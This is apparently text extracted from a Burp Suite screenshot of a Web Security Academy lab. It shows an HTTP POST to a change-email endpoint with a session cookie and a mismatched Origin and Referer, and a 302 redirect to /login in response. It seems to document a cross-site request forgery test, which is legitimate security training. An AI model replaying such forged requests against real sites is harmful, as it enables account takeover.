 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a580071033641dac150278a000a001a.web-security-academy.net
3 Cookie: session=LS3jHR0V4QEHiMfRZEYgWoehe4CjSD0B
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0adb00c8031545f8c1a95da40014000a.web-security-academy.net
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://0adb00c8031545f8c1a95da40014000a.web-security-academy.net/my-account
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 23
2
3 email=admin%40admin.com
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=SK1Siiq5MdszNbcxH3gr06C0aHwxKnpJ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8